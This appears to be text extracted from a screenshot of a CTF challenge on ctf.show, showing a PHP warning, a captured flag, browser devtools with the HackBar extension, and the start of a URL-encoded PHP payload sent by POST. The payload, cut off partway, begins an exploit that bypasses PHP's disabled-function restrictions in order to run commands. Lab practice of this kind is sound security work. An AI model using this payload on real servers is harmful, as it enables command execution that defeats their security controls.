 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php
ctfshow{e72f27fb-db5c-4d07-833d-e10c0b19216c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://b2429eaf-8fc4-4468-9c20-eb29d5931c56.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=%3F%3E%3C%3Fphp%0A%0Afunction%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24ab
c%2C%20%24helper%2C%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%2
0%20%20%20%20%20public%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__des
truct()%20%7B%20%0A%20%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20%0
A%20%20%20%20%20%20%20%20%20%20%20%20unset(%24this-
%3Ea)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Exception
)-
%3EgetTrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(!isset(%24backtrace%5B1%5D
%5B'args'%5D))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%
20%3D%20debug_backtrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%2
0%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20class%20Helper%20%7B%0A%20%20%20